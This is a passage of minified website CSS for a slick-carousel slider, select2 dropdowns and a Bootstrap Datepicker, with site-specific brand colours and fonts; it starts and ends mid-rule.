bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?fb6f3c230cb846e25247dfaa1da94d8f) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?295183786cd8a138986521d9f388a286) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?c94f7671dcc99dce43e22a89f486f7c2) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?2630a3e3eab21c607e21576571b95b9d#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-dots li.slick-active button:after{background-color:var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;width:12px}.slick-dots li:nth-last-child(2) button,.slick-dots li:nth-last-child(2) button:after{height:10px;width:10px}.slick-dots li:last-child button,.slick-dots li:last-child button:after{height:8px;width:8px}.slick-dots li button{align-items:center;display:inline-flex;justify-content:center;padding:0;position:relative}.slick-dots li button:before{display:none}.slick-dots li button:after{background-color:#fff;border:1px solid var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;position:absolute;width:12px}.slick-next:before,.slick-prev:before{color:var(--brand-primary);content:"\e937";font-size:40px}.slick-prev:before{display:inline-block;transform:rotate(180deg)}@media (min-width:768px){main>div[data-slick-sectiongroup]{display:none}}@media (max-width:767.98px){main>section[data-slickitem-sectiongroup]{display:none}}[data-slickitem-sectiongroup] .animate{visibility:visible!important}[data-slick-sectiongroup] .slick-dots{bottom:auto!important;margin-top:5px}[data-slick-sectiongroup]{background-color:#faf0f1!important;padding:51px 0 82px}[data-slick-sectiongroup] .section[data-colour]{background-color:none!important;background:transparent!important}[data-slickitem-sectiongroup-label]{display:none}[data-slick-sectiongroup] [data-slickitem-sectiongroup-label]{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;padding:0 24px;text-align:left}.slick-track{align-items:start;display:flex}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #dee2e6;border-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:.25rem;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:.25rem;border-right:1px solid #dee2e6;border-top-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:.25rem;border-top-left-radius:0;border-top-right-radius:.25rem}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container{margin-bottom:10px;margin-top:16px;outline:none}.select2{width:100%!important}.select2-container--default .select2-selection--single:not(.default-theme){background-color:transparent;border:none;border-bottom:2px solid var(--brand-primarytint);border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;padding-bottom:36px;padding-left:0;padding-right:0;text-align:left}.select2-container--default:has(.select2-selection--single.default-theme){margin-bottom:0;margin-top:0}.select2-container--default .select2-selection--single.default-theme{background-image:none;border-color:var(--brand-form);border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:auto;letter-spacing:0;line-height:24px;padding:.5rem 2.25rem .25rem .75rem;text-align:left}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__rendered{line-height:24px;padding-right:0}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow{height:20px;right:12px}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{color:var(--brand-form);font-size:.7rem;font-weight:600;position:absolute;top:5px}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme{background-color:#f9f9f9}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{display:none}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme:focus{box-shadow:none}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__rendered{color:var(--brand-primary);padding-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{transition:transform .3s ease-in-out}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__arrow b:before{position:absolute;right:-15px;top:-10px}.select2-container--default .select2-selection--single[aria-expanded=true] .select2-selection__arrow b:before{transform:rotateX(180deg)}.select2-dropdown{border-radius:0;z-index:1021}.select2-container--open .select2-dropdown--above,.select2-dropdown{border:2px solid var(--brand-primarytint)}.select2-container--open .select2-dropdown{top:-16px}.select2-container--open .select2-dropdown--above{top:-26px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:var(--brand-primary)}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:var(--brand-primary)}.select2-results__option{font-family:objektiv-mk1,sans-serif}.select2-container--default .select2-results>.select2-results__options{direction:ltr;overflow-y:auto;scrollbar-color:var(--brand-primarytint);scrollbar-width:thin}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:15px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background-color:var(--brand-primarytint);border-radius:0}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--brand-primary);border:4px solid transparent;border-radius:100px}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td 